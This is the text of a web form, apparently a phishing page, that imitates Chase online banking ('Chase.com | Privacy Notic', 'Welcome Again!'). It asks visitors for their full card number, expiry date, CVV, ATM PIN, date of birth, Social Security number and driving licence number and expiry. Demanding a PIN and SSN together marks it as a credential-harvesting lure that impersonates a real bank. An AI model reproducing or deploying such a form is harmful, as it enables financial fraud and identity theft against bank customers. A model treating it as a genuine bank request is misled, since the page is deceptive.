 CHASE
Chase.com | Privacy Notic
CHASE ONLINE SM
Welcome Again!
Account Information
Please provide the following info below!
Card Number
Card Holder
Month Year
CCV
Pin ATM
Date Of Birth
Day Month Year
Social Security Number (SSN)
Driving License Number
Driving Licence Exp Date
Month Year
CONTINUE